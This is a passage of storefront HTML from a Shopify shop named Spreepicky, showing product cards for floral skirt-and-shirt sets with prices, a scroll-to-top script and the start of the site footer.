                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Classic Shirt Skirt High Waist Floral"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187253515-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classic-shirt-skirt-high-waist-floral"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              >
                Classic Shirt Skirt High Waist Floral
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            
          >
            <a
              href="/products/classic-shirt-skirt-high-waist-floral"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 Badge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            >
              Classic Shirt Skirt High Waist Floral
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set Blossom Skirt Bird Pieces Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187220747-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-blossom-skirt-bird-pieces-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              >
                Set Blossom Skirt Bird Pieces Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            
          >
            <a
              href="/products/set-blossom-skirt-bird-pieces-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 Badge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            >
              Set Blossom Skirt Bird Pieces Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Pieces Bird Set Skirt Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187187979-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-pieces-bird-set-skirt-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              >
                Flower Pieces Bird Set Skirt Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            
          >
            <a
              href="/products/flower-pieces-bird-set-skirt-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 Badge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            >
              Flower Pieces Bird Set Skirt Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Skirt Waist Print Sweet Pleated High T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187122443-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              >
                Skirt Waist Print Sweet Pleated High T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            
          >
            <a
              href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 Badge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            >
              Skirt Waist Print Sweet Pleated High T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sleeve Traditional Flower Shirt Long Print Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187056907-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              >
                Sleeve Traditional Flower Shirt Long Print Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            
          >
            <a
              href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 Badge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            >
              Sleeve Traditional Flower Shirt Long Print Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shirt Set Vintage Flower Print Skirt Blossom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186761995-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shirt-set-vintage-flower-print-skirt-blossom"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              >
                Shirt Set Vintage Flower Print Skirt Blossom
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            
          >
            <a
              href="/products/shirt-set-vintage-flower-print-skirt-blossom"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 Badge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            >
              Shirt Set Vintage Flower Print Skirt Blossom
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$109.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$109.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Print Skirt Embroidery Set Tassel Shirt Flower"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186729227-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              >
                Print Skirt Embroidery Set Tassel Shirt Flower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            
          >
            <a
              href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 Badge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            >
              Print Skirt Embroidery Set Tassel Shirt Flower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$139.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$139.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/chic-matching-sets"
          class="button"
          aria-label="View all products in the Chic Matching Sets collection"
        >
          View all
        </a>
      </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25184750764299__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25184750764299__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25184750764299__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25184750764299__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25184750764299__footer color-accent-1 gradient section-sections--25184750764299__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">About Spreepicky</h2><div class="rte"><p>Spreepicky is your go-to for adorable kawaii Japanese fashion! Inspired by Harajuku’s vibrant streets and Japanese pop culture, we offer a curated collection of cute dresses, cozy pastel sweaters, and unique accessories. Embrace soft colors and playful designs to express your style! Join Spreepicky and dive into the magic of Japanese fashion!</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spreepicky" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
